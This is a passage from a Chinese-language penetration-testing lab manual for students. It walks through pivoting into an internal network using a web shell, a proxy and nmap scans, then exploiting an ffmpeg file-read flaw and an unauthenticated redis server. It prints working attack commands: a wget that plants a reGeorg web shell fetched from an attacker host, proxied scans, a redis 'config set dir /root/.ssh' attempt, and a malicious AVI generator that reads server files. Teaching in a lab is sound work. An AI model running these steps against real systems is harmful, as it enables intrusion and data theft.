wget http://192.168.2.200:8888/tunnel.php -P /var/www/html/wordpress/



植入之后在火狐浏览器中访问如下网址可以发现tunnel.php已经上传并且能够成功运行

192.168.2.11/tunnel.php



接着进入到/home/Hack/reGeorg-master目录下运行如下命令在9999端口提供代理服务。

python reGeorgSocksProxy.py -u http://192.168.2.11/tunnel.php -l 0.0.0.0 -p 9999



使用proxychains 使用这个代理 ，proxychains是一个使用代理的工具，如果需要使用代理就将proxychains 放在命令前面，工具的流量自动通过代理。

首先配置 /etc/proxychains.conf 在文件最后填写，将其他内容注释掉，确保文件底部只有socks5 127.0.0.1 9999。

socks5 127.0.0.1 9999



此时第一层的代理已经假设好了，接下来的攻击可以以这个代理为基础

执行如下指令使用代理和nmap 扫描192.168.1.0/24网段此处主要是起到主机发现的作用。

proxychains nmap -vvv -n -Pn -sT 192.168.1.0/24

  




由于该指令会访问到该网段所有主机的所有端口需要漫长时间，所以在这里首先执行如下指令查看所有存活主机

proxychains nmap -sP 192.168.1.0/24



然后执行如下指令扫描192.168.1.10目标主机的所有端口

proxychains nmap -vvv -n -Pn -sT 192.168.1.10





然后执行如下指令扫描192.168.1.11目标主机的所有端口

proxychains nmap -vvv -n -Pn -sT 192.168.1.11





最终可以找到该网段存活主机1.10和1.11的所有开放端口

## 5.任务五

### 5.1任务描述

本实验任务基于真实企业网络环境，在三台服务器搭建的典型企业局域网环境中，主要完成以下内容：

查看网页中的信息可知，是通过ffmpeg处理视频的小应用，只有上传，下载和删除功能，此处存在ffmpeg文件读取漏洞，构造特定的avi视频，经过ffmpeg处理之后的视频就会包含想要的文件内容。利用文件读取漏洞获取redis配置文件内容。

redis数据库服务，允许外连且没有设置密码，可以随意访问，此处存在未授权访问漏洞，正常情况下可以写入文件，但是过程中发现，必要的config命令被替换了。而config命令的替换一定是写在redis的配置文件中的，配置文件的路径又可以在redis中执行info获取到。在以上环境中获取到redis服务器的shell。

通过完成本实验任务，要求学生掌握利用ffmpeg文件读取漏洞获取redis配置文件内容。掌握redis数据库未授权访问漏洞的常见利用流程、方法和技巧，为完成后续企业渗透实验任务奠定坚实的漏洞利用技术基础。

### 5.2实验目标

了解网络安全漏洞的概念以及现有的安全漏洞扫描工具。认知常见网络安全漏洞。

掌握ffmepg任意文件读取漏洞的利用方法。

了解redis数据库的特性和配置文件的使用。

掌握redis数据库未授权访问漏洞的利用方法。

### 5.3实验工具

Firefox

ffmepg漏洞利用工具

redis-cli(redis的客户端)

proxychains

### 5.4操作步骤

#### 5.4.1重新扫描目标

在上一个任务的基础上，执行如下指令使用proxychains代理下进行nmap扫描，因为nmap默认情况下只扫描常用端口 6379端口不在其中 所以指定端口1到10000再进行扫描。

proxychains nmap –n -Pn -sT 192.168.1.11 –p1-10000





#### 5.4.2 访问redis服务

执行如下指令通过proxychains代理访问redis，连接成功后执行info命令查看配置文件的位置

proxychains redis-cli -h 192.168.1.11



执行如下指令发现config修改命令无法使用

config set dir /root/.ssh



#### 5.4.3 访问web小程序

执行exit退出连接之后在终端中打开经过proxychains代理的额火狐浏览器

proxychains firefox



在打开的浏览器中访问192.168.1.11目标主机，可以发现上传文件的路径为192.168.1.11/upload



访问上传文件的地址如下所示



#### 5.4.4 构造恶意avi文件利用漏洞

在这一步骤中使用脚本gen_xbin_avi.py来生成攻击载荷，首先执行如下命令查看帮助信息

python3 gen_xbin_avi.py -h

查看如下结果可以知道该脚本接受两个参数:

1. filename接受从服务器读取的文件，使用file协议
2. output_avi保存avi文件的路径



执行如下指令执行该脚本,可以生成恶意avi文件

python3 gen_xbin_avi.py file:///etc/redis/63799.conf zby.avi



将构造好的恶意avi文件上传到/upload页面中



上传之后出现乱码，可能是编码方式的错误



在浏览器上方右键点击menu bar 在view->Text Encoding界面选择Unicode编码方式



发现该页面只支持名称为123.avi的avi文件



因此重新执行上面的步骤，生成文件时将用户名改为123.avi



将生成的恶意文件上传之后会显示上传成功



在之前的步骤中我们知道，该网站/download页面可以下载文件，访问该页面后将456.avi下载到本地



播放该文件会显示如下图所示的结果



调整视频进度条至最开始可以看到config被修改成了ccoonnffiigg

